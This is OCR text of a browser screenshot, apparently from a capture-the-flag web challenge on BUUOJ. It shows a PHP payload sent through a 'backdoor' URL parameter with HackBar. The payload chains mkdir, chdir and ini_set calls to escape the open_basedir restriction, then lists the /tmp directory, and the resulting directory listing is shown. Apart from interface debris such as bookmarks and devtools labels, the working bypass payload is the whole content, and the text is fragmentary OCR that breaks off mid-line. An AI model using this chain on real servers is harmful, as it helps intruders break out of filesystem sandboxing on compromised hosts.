 不安全 | 5c9a8b34-04ba-4a06-869f-1c1e7a0551aa.node4.buuoj.cn:81/add_api.php?backdoor=mkdir(%27T0WN%27);chdir(%27T0WN%27);ini_set(%27open_basedir%27,%27..... t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 源码_网站源码_源... Jboss漏洞利用总结... 【漏洞通报】Think... » 阅读清单
Array ( [0] => . [1] => .. [2] => 1.so )
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
backdoor=mkdir('T0WN');chdir('T0WN');ini_set('open
_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('ope
n_basedir','/');print_r(scandir('/tmp'));
Post data Referer User Agent Cookies
Clear All